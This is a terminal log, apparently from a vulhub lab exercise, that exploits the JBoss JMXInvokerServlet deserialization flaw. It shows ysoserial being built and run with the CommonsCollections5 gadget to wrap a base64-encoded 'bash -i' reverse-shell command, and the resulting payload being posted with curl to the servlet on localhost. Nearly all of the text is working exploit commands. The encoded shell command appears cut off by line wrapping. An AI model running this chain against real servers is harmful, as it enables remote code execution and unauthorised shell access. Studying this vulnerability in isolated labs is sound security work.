 [INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  39.362 s
[INFO] Finished at: 2020-07-03T18:01:13+08:00
[INFO] ------------------------------------------------------------------------
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial# ls
appveyor.yml  DISCLAIMER.txt  LICENSE.txt  README.md  target
assembly.xml  Dockerfile      pom.xml      src        ysoserial.png
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial# cd target/
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial/target# ls
archive-tmp        generated-test-sources  test-classes
classes            maven-archiver          ysoserial-0.0.6-SNAPSHOT-all.jar
generated-sources  maven-status            ysoserial-0.0.6-SNAPSHOT.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial/target# java -jar y
soserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,Y
zc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}" > poc.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial/target# ls
archive-tmp  generated-sources       maven-archiver  poc.ser       ysoserial-0.0.6-SNAPSHOT-all.jar
classes      generated-test-sources  maven-status    test-classes  ysoserial-0.0.6-SNAPSHOT.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial/target# curl http:/
/127.0.0.1:8080/invoker/JMXInvokerServlet --data-binary @poc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@ubuntu:/home/han/Downloads/vulhub/jboss/JMXInvokerServlet-deserialization/ysoserial/target#